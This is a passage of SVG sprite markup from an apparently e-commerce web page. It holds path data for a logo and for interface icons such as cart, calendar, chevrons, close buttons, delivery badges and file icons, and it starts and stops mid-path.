5.011-.004 6.957.362 1.949 1.483 3.21 3.305 3.722.855.24.979.247 3.957.221 2.339-.019 2.884-.052 3.352-.201zm67.083 5.732c-2.135-.256-3.519-.634-4.875-1.331-.723-.372-1.106-.66-1.831-1.378-1.373-1.36-1.98-2.645-2.375-5.026-.522-3.142-.542-6.801-.053-10.068.309-2.072.823-3.43 1.763-4.666.696-.914 1.584-1.61 2.801-2.199 1.9-.919 3.441-1.197 7.109-1.281 3.958-.092 6.303.154 8.261.864 3.284 1.192 4.958 3.406 5.545 7.331.551 3.692.365 8.98-.411 11.641-.85 2.918-2.926 4.821-6.184 5.669-1.563.407-2.893.512-6.277.496-1.742-.008-3.305-.032-3.473-.052zm7.262-5.733c2.796-.896 3.652-2.774 3.522-7.729-.031-1.176-.12-2.409-.206-2.856-.402-2.082-1.607-3.388-3.581-3.876-1.013-.25-5.761-.253-6.769-.003-1.692.419-2.735 1.328-3.34 2.911-.684 1.79-.671 6.978.022 8.819.525 1.395 1.527 2.289 3.042 2.715.856.24.979.247 3.958.221 2.351-.019 2.882-.052 3.352-.202zm-127.819 5.486c-5.867-.439-8.874-2.251-9.609-5.791-.496-2.391-.021-4.595 1.296-6.009 1.649-1.77 4.214-2.618 10.702-3.537 4.295-.608 5.273-.832 6.336-1.451.877-.511 1.179-1.521.689-2.305-.298-.476-1.191-.925-2.304-1.159-1.306-.274-5.662-.242-7.922.057-1.646.218-4.332.653-5.916.959l-.737.142v-5.309l.94-.216c3.264-.752 7.136-1.216 10.131-1.216 7.12 0 10.754 1.727 11.975 5.691.363 1.179.437 2.725.388 8.115-.048 5.336-.067 5.564-.582 6.922-.34.899-1.159 2.036-1.908 2.65-2.152 1.765-5.555 2.593-10.5 2.555a56.963 56.963 0 01-2.979-.098zm6.444-5.488c1.777-.402 2.968-1.191 3.47-2.299.222-.489.244-.687.275-2.473l.034-1.943-.744.348c-1.401.656-3.457 1.136-7.57 1.769-2.948.454-3.991.706-4.653 1.123-.525.331-.76.764-.76 1.402 0 1.182.896 1.844 2.945 2.174 1.257.202 5.96.135 7.003-.101zm-35.44 5.39c-2.29-.173-5.782-.735-7.669-1.234l-.507-.134-.027-2.795c-.02-2.062.003-2.795.09-2.795.064 0 .557.134 1.093.299 3.337 1.023 7.023 1.519 11.276 1.517 5.208-.002 6.815-.541 6.814-2.286-.001-1.414-.968-1.779-6.246-2.354-3.02-.329-5.44-.688-6.856-1.018-3.361-.783-5.319-1.984-6.24-3.828-.538-1.078-.615-1.498-.615-3.335 0-1.492.026-1.744.246-2.41.886-2.674 3.376-4.265 7.676-4.903 4.483-.665 12.862-.237 16.733.855l.38.107v2.682c0 2.512-.01 2.677-.177 2.612a33.434 33.434 0 00-1.514-.411c-3.035-.777-5.618-1.057-9.836-1.068-1.69-.004-3.3.042-3.778.107-2.254.311-3.159.839-3.37 1.965-.212 1.123.311 1.775 1.816 2.261.97.314 2.026.48 5.586.879 6.315.709 8.43 1.204 10.22 2.394 1.71 1.136 2.403 2.665 2.394 5.279-.007 2.288-.494 3.56-1.895 4.95-.665.661-.996.899-1.782 1.283-1.505.734-3.245 1.155-5.738 1.386-1.276.119-6.48.115-8.074-.005zm56.277-.301c-4.872-.551-7.659-2.451-8.658-5.9l-.234-.808-.032-9.212-.032-9.213h5.689l.029 8.556c.034 9.828-.035 9.118.985 10.126.622.614 1.308.977 2.395 1.269.609.163 1.044.188 3.046.175 1.285-.008 2.903-.065 3.596-.127.693-.062 1.283-.09 1.311-.062.054.054.828 4.533.83 4.808.002.133-.224.182-1.293.281-1.734.159-6.568.227-7.632.107zm37.771-7.202c0-7.278.038-8.216.421-10.409.492-2.815 1.567-4.587 3.571-5.887 1.002-.65 2.131-1.086 3.676-1.418 1.172-.252 1.348-.262 4.571-.265 2.86-.002 3.5.025 4.367.187 1.901.356 3.339.929 4.478 1.786.364.274.683.498.71.498.027 0 .285-.186.574-.413 1.006-.79 2.515-1.422 4.366-1.827 1.338-.293 6.245-.38 8.063-.143 4.353.567 6.991 2.508 8.042 5.918.308.998.617 3.091.73 4.946.056.916.102 4.471.103 7.9l.001 6.234h-5.881l-.039-7.294c-.043-8.122-.058-8.327-.728-9.738-.613-1.292-1.665-2.066-3.263-2.403-.942-.198-4.104-.201-5.036-.005-1.503.317-2.583 1.101-3.182 2.31-.751 1.517-.863 2.943-.863 10.997v6.133h-5.79v-6.551c0-6.515-.056-7.967-.364-9.299-.452-1.956-1.691-3.173-3.647-3.584-.963-.201-4.109-.203-5.062-.002-.989.208-1.71.568-2.356 1.175-.73.686-1.131 1.521-1.397 2.908-.19.992-.207 1.574-.247 8.21l-.042 7.143h-5.775v-7.107h-.001zm74.244.015c0-7.245.049-8.499.41-10.549.758-4.301 3.227-6.563 8.019-7.348 2.175-.355 7.403-.296 9.55.109 3.704.698 6.116 2.722 7.039 5.905.636 2.193.779 4.462.779 12.379v6.599l-2.92-.026-2.92-.027-.063-7.37c-.06-7.11-.086-7.689-.394-8.84-.31-1.158-1.178-2.239-2.219-2.763-.812-.409-1.654-.559-3.519-.625-1.987-.071-3.654.059-4.637.361-1.272.391-2.241 1.319-2.735 2.618-.502 1.321-.525 1.699-.571 9.425l-.042 7.244h-5.777v-7.092zm-113.702-29.264c-2.072-.299-4.026-1.38-5.33-2.949-.634-.763-1.348-2.166-1.653-3.25l-.228-.807-.03-36.75c-.021-25.938.003-37.032.08-37.709a8.329 8.329 0 016.624-7.21c.706-.144 4.434-.16 37.985-.16 25.234.001 37.411.035 37.852.106 3.139.507 5.8 2.917 6.681 6.053.177.628.185 2.239.185 38.365v37.708l-.335.96c-.44 1.257-.996 2.173-1.886 3.104-1.146 1.2-2.33 1.906-3.975 2.37l-.812.23-37.274.013c-20.705.008-37.545-.025-37.884-.074zm44.841-13.014c3.699-.102 6.698-.229 9.649-.41 4.373-.267 10.114-.744 10.896-.903 1.096-.224 2.096-1.019 2.573-2.045l.293-.629v-8.532c0-9.667.025-9.318-.818-10.992-.766-1.523-1.658-2.347-3.854-3.566-12.643-7.011-36.244-20.276-36.496-20.512a3.768 3.768 0 01-.609-.821c-.238-.444-.27-.621-.27-1.464 0-.767.043-1.053.216-1.426.31-.666.873-1.242 1.46-1.493.506-.216.51-.217 8.86-.189l8.354.029.763.308c.419.169 2.499 1.279 4.621 2.466 2.122 1.187 4.178 2.304 4.569 2.481 1.314.596 1.359.6 6.907.6 4.939 0 5.087-.005 5.433-.207.488-.285.787-.765.864-1.388.036-.289.049-2.66.029-5.27-.032-4.158-.058-4.799-.208-5.179-.402-1.018-1.342-1.891-2.363-2.197-.953-.285-7.836-.834-15.232-1.214-4.197-.216-17.003-.305-21.633-.151-3.346.111-8.164.339-9.751.46-.391.03-1.647.124-2.793.208-3.863.283-6.601.56-7.03.711-1.022.358-1.706.942-2.179 1.86l-.287.555v17.668l.322.914c.545 1.552 1.367 2.723 2.481 3.535.279.204 8.95 5.091 19.267 10.86 10.317 5.769 18.915 10.635 19.105 10.814.585.549.868 1.295.871 2.297.002.736-.038.94-.28 1.428-.371.752-1.024 1.342-1.707 1.544-.785.232-15.848.236-16.834.004-.944-.221-1.702-.6-5.844-2.919-2.059-1.153-3.995-2.208-4.302-2.343-1.178-.518-1.432-.538-6.833-.537-5.016 0-5.028 0-5.433.226-.269.149-.485.38-.638.68l-.231.454.028 5.199.028 5.199.239.526c.296.65 1.149 1.471 1.868 1.797.632.286 1.228.364 5.358.7 10.305.838 20.764 1.134 30.571.864z" fill="currentColor"/></symbol><symbol id="icon-burger" viewBox="0 0 64 64"><path stroke="currentColor" stroke-width="2" d="M8 29h48M8 33h48"/></symbol><symbol id="icon-calendar"><path d="M19 4H5a2 2 0 00-2 2v14a2 2 0 002 2h14a2 2 0 002-2V6a2 2 0 00-2-2zM16 2v4M8 2v4M3 10h18M8 14h.01M12 14h.01M16 14h.01M8 18h.01M12 18h.01M16 18h.01" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-cart" viewBox="0 0 32 32"><path fill="currentColor" d="M23.5 13.7h-5.4v2h3.8L24 26.1H7.6l2.1-10.4h3.8v-2H8L5.1 28.1h21.3z"/><path fill="currentColor" d="M19.1 18.3h-6.6v-6.9h6.6v6.9zm-4.6-2h2.6v-2.9h-2.6v2.9zm9-6.9h-5.6V3h5.6v6.4zm-3.6-2h1.6V5h-1.6v2.4zM4.2 29C2.4 29 1 27.6 1 25.8v-4c0-1.8 1.4-3.2 3.2-3.2s3.2 1.4 3.2 3.2v4C7.4 27.6 6 29 4.2 29zm0-8.4c-.7 0-1.2.5-1.2 1.2v4c0 .7.5 1.2 1.2 1.2s1.2-.5 1.2-1.2v-4c0-.7-.5-1.2-1.2-1.2zM27.3 29c-1.8 0-3.2-1.4-3.2-3.2v-4c0-1.8 1.4-3.2 3.2-3.2s3.2 1.4 3.2 3.2v4c.1 1.8-1.4 3.2-3.2 3.2zm0-8.4c-.7 0-1.2.5-1.2 1.2v4c0 .7.5 1.2 1.2 1.2s1.2-.5 1.2-1.2v-4c.1-.7-.5-1.2-1.2-1.2zM13.7 9.4H8.2V3h5.5v6.4zm-3.5-2h1.5V5h-1.5v2.4z"/><path fill="currentColor" d="M6.2 7.4v8.3h7.3v-2H8.2V9.4h15v4.3h-5.1v2h7.1V7.4z"/></symbol><symbol id="icon-chart"><g clip-path="url(#clip0_9416_35989)" stroke="currentColor" stroke-width="2"><path d="M14.017 4.165a12 12 0 1013.815 13.837M29.125 15.029h-12.09V2.989h.032c.578-.015 1.4.013 2.351.186a11.12 11.12 0 016.373 3.56c2.108 2.342 2.91 4.65 3.195 6.353.133.795.154 1.462.14 1.94zM16.197 3.053h.001-.002zm12.857 12.781h0v.002-.002z"/></g></symbol><symbol id="icon-check-green" viewBox="0 0 52 52"><rect width="52" height="52" rx="26" fill="#0B994B"/><path d="M10.191 28.176l-2.39 2.391 10.612 10.612 2.39-2.39-10.612-10.613z" fill="#FEFEFE"/><path d="M41.81 13l2.39 2.39-25.787 25.79-2.392-2.391L41.81 13z" fill="#FEFEFE"/></symbol><symbol id="icon-check" viewBox="0 0 25 24"><path d="M2.282 12.348L.692 13.94l7.062 7.063 1.59-1.591-7.062-7.063z" fill="currentColor"/><path d="M23.323 2.248l1.591 1.591L7.752 21.002 6.16 19.41 23.323 2.248z" fill="currentColor"/></symbol><symbol id="icon-chevron-left" viewBox="0 0 16 16"><path fill="none" stroke="#324481" stroke-linecap="square" stroke-width="1.389" d="M10.28 13.5L4.78 8l5.5-5.5"/></symbol><symbol id="icon-chevron-right" viewBox="0 0 16 16"><path fill="none" stroke="#324481" stroke-linecap="square" stroke-width="1.389" d="M5.72 13.5l5.5-5.5-5.5-5.5"/></symbol><symbol id="icon-close-button" viewBox="0 0 24 24"><path d="M18 6L6 18M6 6l12 12" stroke="currentColor" stroke-linecap="square" stroke-linejoin="round"/></symbol><symbol id="icon-close-filter" viewBox="0 0 32 32"><path d="M6.67 4.44L4.78 6.33l20.34 20.34 1.89-1.88L6.67 4.44z" fill="currentColor"/><path d="M24.79 4.44l1.88 1.89L6.33 26.67 4.44 24.8 24.8 4.44z" fill="currentColor"/></symbol><symbol id="icon-close-popup" viewBox="0 0 32 32"><path d="M29.933.143L16.321 13.758l-.606.603-1.08 1.084-.377.377.376.38 1.08 1.08.607.606L29.933 31.5 32 29.436 18.385 15.822 32 2.21 29.933.143z" fill="currentColor"/><path d="M2.068.143l13.611 13.615.607.603 1.08 1.084.38.377-.38.38-1.08 1.08-.607.606L2.068 31.5 0 29.436l13.615-13.614L0 2.21 2.068.143z" fill="currentColor"/></symbol><symbol id="icon-close-search" viewBox="0 0 36 36"><path fill="currentColor" d="M7.5 5L5.38 7.12 28.26 30l2.13-2.12L7.5 5z"/><path fill="currentColor" d="M27.88 5L30 7.12 7.12 30 5 27.88 27.88 5z"/></symbol><symbol id="icon-compare" viewBox="0 0 32 32"><path stroke="currentColor" stroke-width="2" d="M3 6.5l5 2m0 0L16 6M8.3 8.4h-.5L3 20.5c3.5 2 5.4 1.9 9 0L8.3 8.4zM16 6l8 2.5M16 6V4m0 2v21.5m8-19l5-2m-4.8 1.9h-.4L20 20.5c3.5 2 5.9 1.8 9 0L24.2 8.4zM16 27.5H9.5m6.5 0h6.5"/></symbol><symbol id="icon-credit-card" viewBox="0 0 33 32"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 8h24v4h-24V8zm0 6v10h24V14h-24zm-2-8h28v20h-28V6z" fill="currentColor"/><path fill="currentColor" d="M22.898 20h4v1.6h-4zM13.297 20h8.8v1.6h-8.8z"/></symbol><symbol id="icon-delivery-fast"><g clip-path="url(#clip0_4084_160959)"><path d="M24 48c13.255 0 24-10.745 24-24S37.255 0 24 0 0 10.745 0 24s10.745 24 24 24z" fill="#03836E"/><path d="M35.564 31.395h-8.9v-10h6.2l2.7 4.5v5.5z" fill="#03836E" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M26.664 31.395h-11l3.4-16.5h11l-3.4 16.5zM31.265 33.495h-.3c-.9 0-1.6-.7-1.6-1.6v-.3c0-.9.7-1.6 1.6-1.6h.3c.9 0 1.6.7 1.6 1.6v.3c0 .9-.7 1.6-1.6 1.6z" fill="#03836E" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M20.965 33.495h-.3c-.9 0-1.6-.7-1.6-1.6v-.3c0-.9.7-1.6 1.6-1.6h.3c.9 0 1.6.7 1.6 1.6v.3c0 .9-.7 1.6-1.6 1.6z" fill="#03836E" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M11.565 14.896h4.8M11.565 20.196h3.4M11.565 25.495h2.7" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M26.153 5.536a3.409 3.409 0 01-.539-.284 1.827 1.827 0 01-.415-.373 1.464 1.464 0 01-.239-.48 1.337 1.337 0 01-.004-.59c.05-.25.152-.451.305-.605.159-.158.343-.275.552-.352.214-.08.443-.125.685-.133.248-.013.486.004.714.049.254.05.488.134.701.252.218.119.402.264.552.435.151.167.26.357.327.568.071.213.09.439.057.678l-.941-.186a.794.794 0 00-.058-.388.833.833 0 00-.199-.287.883.883 0 00-.294-.193 1.573 1.573 0 00-.34-.11 1.77 1.77 0 00-.348-.033c-.118 0-.228.016-.329.048a.621.621 0 00-.263.147.482.482 0 00-.137.263.502.502 0 00.11.447c.112.126.265.227.458.303l.625.245c.193.076.383.165.57.269.192.104.357.229.493.374.142.141.246.31.311.508.066.192.074.416.023.67-.05.255-.154.467-.31.634-.15.164-.334.29-.55.38-.212.09-.444.144-.698.16a3.057 3.057 0 01-.747-.056 2.864 2.864 0 01-.81-.28c-.229-.131-.42-.287-.573-.469a1.76 1.76 0 01-.33-.625 1.97 1.97 0 01-.055-.762l.941.186c-.008.188.012.35.06.487.05.133.12.246.21.34.094.094.204.17.33.228.131.054.27.095.415.124.109.022.223.033.34.032.124.001.238-.014.343-.045a.688.688 0 00.28-.165.58.58 0 00.162-.315.5.5 0 00-.015-.28.56.56 0 00-.153-.228 1.043 1.043 0 00-.268-.188 2.52 2.52 0 00-.344-.16l-.605-.24zM31.626 5.014l-1.384-.7.364-.72 3.661 1.852-.364.72-1.39-.703L30.6 9.242l-.888-.45 1.913-3.778zM20.303 3.16l.984-.189 2.798 4.598-1.059.203-.54-.938-1.926.369-.156 1.07-.998.191.898-5.305zm.384 3.19l1.366-.261-1.056-1.823-.31 2.084zM14.374 5.394L17.6 3.642l.385.71-2.353 1.276.597 1.1 2.225-1.207.384.71-2.224 1.207 1.038 1.913-.874.474-2.405-4.431zM17.845 43.657l2.31.833-.274.758-3.245-1.17 1.71-4.742.936.337-1.437 3.984zM21.98 45.377l-.986-.134.68-4.996.986.134-.68 4.996zM24.158 40.464l1.6 3.648.758-3.9 1.052-.112-1.194 5.198-1.01.108-2.277-4.828 1.071-.114zM27.918 39.971l3.431-1.306.287.754-2.502.953.445 1.17 2.366-.9.287.753-2.366.9.488 1.28 2.502-.952.287.755-3.432 1.306-1.793-4.712zM35.498 39.916l-.192.138-.666.48 1.154 1.603-.807.58-2.945-4.092 1.343-.967c.339-.243.643-.425.911-.544.272-.121.518-.184.738-.188.224-.007.427.044.608.154.179.105.345.265.5.48.17.237.263.493.278.768.016.268-.065.549-.242.842l2.184 1.119-.897.646-1.967-1.019zm-2.194-1.24l.885 1.231.666-.48c.317-.227.51-.443.58-.647.067-.208.027-.414-.12-.617a.675.675 0 00-.284-.241.642.642 0 00-.33-.054c-.118.01-.242.049-.372.114s-.263.146-.398.244l-.627.45zM36.542 35.421l2.384.37-.925-2.24.697-.893 1.298 3.368 1.535 1.198-.612.784-1.546-1.207-3.545-.464.714-.916zM14.345 37.066l3.077 2.003-.44.676-2.244-1.46-.682 1.049 2.121 1.38-.44.677-2.121-1.38-.748 1.147 2.245 1.46-.44.677-3.078-2.003 2.75-4.226zM11.615 37.906c.285-.245.48-.48.587-.705.11-.228.154-.447.134-.655a1.365 1.365 0 00-.195-.602 3.54 3.54 0 00-.387-.548l-.298-.349-2.646 2.267.298.349c.148.172.307.329.477.47.173.139.361.234.565.286.206.049.43.038.668-.032.242-.074.508-.234.797-.481zm.758-2.985c.26.303.473.609.64.918.166.308.259.62.277.933a1.87 1.87 0 01-.206.946c-.153.32-.42.643-.8.97-.38.325-.74.539-1.08.64-.337.106-.661.127-.972.064a2.228 2.228 0 01-.88-.418 5.263 5.263 0 01-.808-.773l-.973-1.136 3.83-3.28.972 1.136z" fill="#FEFEFE"/></g></symbol><symbol id="icon-delivery-long"><g clip-path="url(#clip0_4145_162806)"><path d="M24 48c13.255 0 24-10.745 24-24S37.255 0 24 0 0 10.745 0 24s10.745 24 24 24z" fill="#C9364C"/><path d="M25.7 13.5h-3.4v2.6h3.4v-2.6z" fill="#C9364C" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M24 33.2A8.6 8.6 0 1024 16a8.6 8.6 0 000 17.2z" fill="#C9364C" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M27.4 28.1L24 24.6l4.3-4.2-4.2 4.1" fill="#324481"/><path d="M27.4 28.1L24 24.6l4.3-4.2-4.2 4.1" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M27.058 8.148l-1.231-4.164-.747 3.772-.92-.182.978-4.946 1.27.251 1.23 4.164.747-3.772.921.182-.979 4.946-1.269-.251zM33.157 4.94c.265.133.488.293.67.478.183.182.323.377.42.587.1.212.157.433.17.663.018.233-.007.462-.075.687l-.843-.427a1.011 1.011 0 00-.124-.756 1.4 1.4 0 00-.582-.529 1.472 1.472 0 00-.566-.161 1.247 1.247 0 00-.56.09c-.179.076-.35.2-.515.371a2.646 2.646 0 00-.448.654c-.272.538-.363 1.006-.274 1.405.091.394.33.689.714.883.12.061.255.108.404.142.149.034.296.041.441.021.15-.018.29-.069.42-.153a.984.984 0 00.345-.403l.038-.074-1.123-.569.367-.726 1.942.983-1.209 2.389-.701-.355.242-.54c-.222.121-.476.18-.76.177-.282-.008-.582-.092-.9-.253a2.426 2.426 0 01-.775-.595 2.057 2.057 0 01-.407-.798 2.423 2.423 0 01-.032-.952c.051-.338.168-.686.35-1.046.176-.348.386-.64.63-.874.243-.236.51-.404.801-.506.293-.107.603-.145.93-.114.33.026.666.126 1.01.3zM19.55 5.937c.056.291.142.542.257.75.12.21.258.376.415.502.156.126.328.211.516.255.188.045.377.049.569.012.19-.037.366-.11.524-.22.158-.111.286-.254.385-.428.099-.175.163-.38.194-.618a2.396 2.396 0 00-.032-.794 2.331 2.331 0 00-.262-.743 1.671 1.671 0 00-.408-.502 1.285 1.285 0 00-.516-.256 1.347 1.347 0 00-.569-.011c-.191.036-.366.11-.524.22-.158.11-.287.253-.386.428a1.766 1.766 0 00-.2.619c-.03.232-.018.494.037.786zm3.839-.734c.073.382.083.744.03 1.084a2.37 2.37 0 01-.336.907 2.19 2.19 0 01-.666.666c-.272.18-.593.304-.962.375-.368.07-.715.073-1.039.007a2.275 2.275 0 01-.864-.373 2.429 2.429 0 01-.64-.72 3.163 3.163 0 01-.373-1.019 3.102 3.102 0 01-.029-1.078c.053-.34.163-.642.33-.905.171-.264.393-.486.666-.666.277-.18.6-.305.968-.376.37-.07.713-.073 1.033-.006.324.065.612.19.864.372.257.183.473.422.647.72.174.292.298.63.371 1.012zM16.356 8.96l2.157-1.17.385.708-3.031 1.645-2.405-4.431.874-.474 2.02 3.722zM12.01 37.898c.285-.244.48-.48.586-.705a1.23 1.23 0 00.134-.655 1.365 1.365 0 00-.196-.602 3.546 3.546 0 00-.388-.547l-.299-.349-2.643 2.271.3.348c.148.172.307.33.477.47.173.138.362.233.565.285.207.048.43.037.668-.034.243-.073.508-.234.796-.482zm.754-2.985c.26.302.474.608.64.916.168.309.261.62.28.934.02.313-.049.629-.204.946-.153.32-.42.644-.799.97-.38.326-.74.54-1.08.643-.336.106-.66.128-.97.065a2.23 2.23 0 01-.882-.417 5.264 5.264 0 01-.81-.772l-.973-1.134 3.824-3.285.974 1.134zM14.71 36.612l3.03 2.074-.455.666-2.21-1.512-.706 1.033 2.089 1.43-.456.665-2.089-1.43-.773 1.131 2.21 1.512-.456.666-3.03-2.074 2.847-4.16zM17.75 42.911l2.305.847-.279.758-3.237-1.19 1.739-4.733.933.343-1.46 3.975zM22.1 44.667l-.984-.143.721-4.99.985.143-.721 4.99zM24.697 39.664l1.496 3.691.868-3.877 1.054-.082-1.34 5.162-1.011.08-2.142-4.89 1.075-.084zM28.672 39.006l3.462-1.222.269.76-2.525.892.416 1.18 2.387-.842.269.76-2.387.843.455 1.292 2.525-.891.269.76-3.463 1.222-1.677-4.754zM35.796 38.68l-.195.134-.677.464 1.115 1.63-.82.561-2.848-4.161 1.366-.935c.345-.235.652-.41.924-.522.275-.115.522-.172.742-.171.224-.001.425.055.604.168.176.11.34.274.488.492.165.241.252.5.26.774.01.269-.077.548-.261.837l2.157 1.17-.913.624-1.942-1.064zm-2.164-1.29l.856 1.25.677-.463c.322-.22.52-.431.595-.634.072-.207.037-.413-.104-.62a.675.675 0 00-.28-.247.642.642 0 00-.328-.062 1.046 1.046 0 00-.375.105 2.93 2.93 0 00-.404.234l-.637.436zM35.919 34.233l2.364.481-.819-2.28.739-.86L39.34 35l1.477 1.27-.648.753-1.487-1.278-3.52-.63.757-.881z" fill="#FEFEFE"/></g></symbol><symbol id="icon-double-arrow-down" viewBox="0 0 34 32"><path fill="currentColor" d="M17.024 29.018L1.012 13.006l2.118-2.118L19.142 26.9l-2.118 2.119zm0-6.868L1.012 6.14 3.13 4.02l16.012 16.012-2.118 2.119z"/><path fill="currentColor" d="M17.023 29.018l16.012-16.012-2.118-2.118L14.903 26.9l2.119 2.119zm0-6.868L33.035 6.14l-2.118-2.12-16.014 16.012 2.119 2.119z"/></symbol><symbol id="icon-double-arrow-left" viewBox="0 0 32 33"><path d="M4 16.49L20.01 32.5l2.12-2.12L6.12 14.37 4 16.49zm6.87 0L26.88 32.5 29 30.38 12.99 14.37l-2.12 2.12z" fill="currentColor"/><path d="M4 16.49L20.01.48l2.12 2.11L6.12 18.61 4 16.49zm6.87 0L26.88.48 29 2.59 12.99 18.61l-2.12-2.12z" fill="currentColor"/></symbol><symbol id="icon-double-arrow-right" viewBox="0 0 48 49"><path d="M41.334 24.483l-21.35 21.35-2.825-2.825 21.35-21.35 2.825 2.825zm-9.156 0l-21.35 21.35-2.825-2.825 21.35-21.35 2.825 2.825z" fill="currentColor"/><path d="M41.334 24.483l-21.35-21.35L17.16 5.96l21.35 21.35 2.825-2.826zm-9.156 0l-21.35-21.35L8.003 5.96l21.35 21.35 2.825-2.826z" fill="currentColor"/></symbol><symbol id="icon-down" viewBox="0 0 24 24"><path d="M21.497 10.936l-8.48 8.48V1.703h-2.035v17.711l-8.478-8.477-1.44 1.44 9.496 9.495.422.423.754.754.264.264.264-.264.754-.754.422-.422 9.498-9.498-1.44-1.44z" fill="currentColor"/></symbol><symbol id="icon-download"><path d="M31.5 23v6a3 3 0 01-3 3h-21a3 3 0 01-3-3v-6M10.5 15.5L18 23l7.5-7.5M18 23V5" stroke="#324481" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-file-icon-2"><path d="M.5 36V4A3.5 3.5 0 014 .5h13.9a3.5 3.5 0 012.414.966l8.1 7.714a3.5 3.5 0 011.086 2.534V36a3.5 3.5 0 01-3.5 3.5H4A3.5 3.5 0 01.5 36z" fill="#FEFEFE" stroke="#415C98"/><path d="M5.772 24v-7.273h3.004c.544 0 1.014.107 1.41.32.397.21.704.505.92.884.215.377.322.814.322 1.314 0 .502-.11.941-.33 1.317-.218.375-.529.665-.934.87-.405.207-.885.31-1.441.31H6.869v-1.386h1.527c.265 0 .486-.046.664-.138a.95.95 0 00.408-.387c.093-.168.139-.363.139-.586 0-.225-.046-.419-.139-.582a.93.93 0 00-.408-.384 1.476 1.476 0 00-.664-.135h-.867V24H5.772zm9.151 0h-2.688v-7.273h2.685c.74 0 1.379.146 1.914.437.537.289.951.706 1.243 1.25.29.542.436 1.19.436 1.946 0 .758-.145 1.409-.436 1.953a2.985 2.985 0 01-1.24 1.254c-.537.289-1.175.433-1.914.433zm-.93-1.499h.863c.407 0 .751-.068 1.033-.206.284-.14.498-.365.643-.678.147-.315.22-.734.22-1.257 0-.523-.073-.94-.22-1.25a1.358 1.358 0 00-.65-.675c-.284-.14-.634-.21-1.051-.21h-.838v4.276zM19.48 24v-7.273h4.964v1.428h-3.206v1.491h2.89v1.431h-2.89V24H19.48z" fill="#324481"/></symbol><symbol id="icon-file-icon"><path d="M.5 36V4A3.5 3.5 0 014 .5h13.9a3.5 3.5 0 012.414.966l8.1 7.714a3.5 3.5 0 011.086 2.534V36a3.5 3.5 0 01-3.5 3.5H4A3.5 3.5 0 01.5 36z" fill="#FEFEFE" stroke="#F5F1EE"/><path d="M5.772 24v-7.273h3.004c.544 0 1.014.107 1.41.32.397.21.704.505.92.884.215.377.322.814.322 1.314 0 .502-.11.941-.33 1.317-.218.375-.529.665-.934.87-.405.207-.885.31-1.441.31H6.869v-1.386h1.527c.265 0 .486-.046.664-.138a.95.95 0 00.408-.387c.093-.168.139-.363.139-.586 0-.225-.046-.419-.139-.582a.93.93 0 00-.408-.384 1.476 1.476 0 00-.664-.135h-.867V24H5.772zm9.151 0h-2.688v-7.273h2.685c.74 0 1.379.146 1.914.437.537.289.951.706 1.243 1.25.29.542.436 1.19.436 1.946 0 .758-.145 1.409-.436 1.953a2.985 2.985 0 01-1.24 1.254c-.537.289-1.175.433-1.914.433zm-.93-1.499h.863c.407 0 .751-.068 1.033-.206.284-.14.498-.365.643-.678.147-.315.22-.734.22-1.257 0-.523-.073-.94-.22-1.25a1.358 1.358 0 00-.65-.675c-.284-.14-.634-.21-1.051-.21h-.838v4.276zM19.48 24v-7.273h4.964v1.428h-3.206v1.491h2.89v1.431h-2.89V24H19.48z" fill="#B51F35"/></symbol><symbol id="icon-file" viewBox="0 0 24 32"><mask id="file-a" fill="#fff"><path d="M0 32V0h15.6L24 8v24H0z"/></mask><path d="M0 32V0h15.6L24 8v24H0z" fill="#FEFEFE"/><path d="M0 0v-1h-1v1h1zm0 32h-1v1h1v-1zm24 0v1h1v-1h-1zm0-24h1v-.429l-.31-.295L24 8zm-8.4-8l.69-.724L16-1h-.4v1zM-1 0v32h2V0h-2zm1 33h24v-2H0v2zm25-1V8h-2v24h2zm-.31-24.724l-8.4-8L14.91.724l8.4 8 1.38-1.448zM15.6-1H0v2h15.6v-2z" fill="#F5F1EE" mask="url(#file-a)"/><path fill-rule="evenodd" clip-rule="evenodd" d="M7.2 11.2c0-.425-.002-1.132 0-1.6h5.6l4 4.33v8.47H7.2V11.2zm1.835 4.234A.8.8 0 009.6 16.8h4.8a.8.8 0 000-1.6H9.6a.8.8 0 00-.565.234zm0 3.2A.8.8 0 019.6 18.4h4.8a.8.8 0 010 1.6H9.6a.8.8 0 01-.565-1.366z" fill="#324481"/></symbol><symbol id="icon-filter-discount" viewBox="0 0 52 52"><path fill-rule="evenodd" clip-rule="evenodd" d="M24.216 4.333c1.15 0 2.252.457 3.064 1.27L46.14 24.462a5.256 5.256 0 010 7.41L31.882 46.129a5.256 5.256 0 01-7.41 0L5.613 27.269a4.333 4.333 0 01-1.27-3.063V8.666a4.333 4.333 0 014.334-4.333h15.54zm-5.299 22.214c.527.656 1.306.984 2.337.984 1.02 0 1.787-.328 2.302-.984.527-.656.79-1.57.79-2.741 0-1.16-.263-2.062-.79-2.706-.515-.656-1.283-.984-2.302-.984-1.03 0-1.81.328-2.337.984-.527.644-.79 1.546-.79 2.706 0 1.171.263 2.085.79 2.74zm3.321-.826c-.258.387-.585.58-.984.58-.41 0-.744-.193-1.001-.58-.258-.398-.387-1.037-.387-1.915 0-.867.129-1.488.387-1.863.257-.386.591-.58 1.001-.58.398 0 .726.194.984.58.258.375.387.996.387 1.863 0 .878-.13 1.517-.387 1.915zm7.907-5.482l-8.803 12.738h2.495L32.64 20.24h-2.495zm.28 11.878c.528.656 1.307.983 2.338.983 1.019 0 1.786-.327 2.302-.983.527-.656.79-1.57.79-2.741 0-1.16-.263-2.062-.79-2.706-.516-.656-1.283-.984-2.302-.984-1.031 0-1.81.328-2.337.984-.527.644-.79 1.546-.79 2.706 0 1.171.263 2.085.79 2.74zm3.322-.826c-.258.386-.586.58-.984.58-.41 0-.744-.194-1.002-.58-.257-.399-.386-1.037-.386-1.915 0-.867.129-1.488.386-1.863.258-.386.592-.58 1.002-.58.398 0 .726.194.984.58.257.375.386.996.386 1.863 0 .878-.129 1.516-.386 1.915z" fill="#324481"/></symbol><symbol id="icon-filter-new" viewBox="0 0 52 52"><path 